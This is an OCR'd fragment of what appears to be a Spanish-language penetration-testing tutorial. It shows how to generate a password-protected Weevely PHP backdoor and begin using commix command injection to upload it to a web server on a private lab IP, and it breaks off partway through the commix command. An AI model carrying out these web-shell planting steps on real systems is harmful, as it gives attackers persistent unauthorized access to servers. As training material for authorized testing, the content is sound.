
2. Sube un web-shell PHP Weevely PHP al objetivo
Paso 1 : Crea el web shell PHP
weevely generate commix
[generate.php] Backdoor file 'weevely.php' created
with password 'commix'
Paso 2: Usa commix para crear "weevely.php" en el directorio
"var/www/html/cmd/" del objetivo:
root@kali:~/commix# python commix.py --
url="http://192.168.178.4/cmd/normal.php?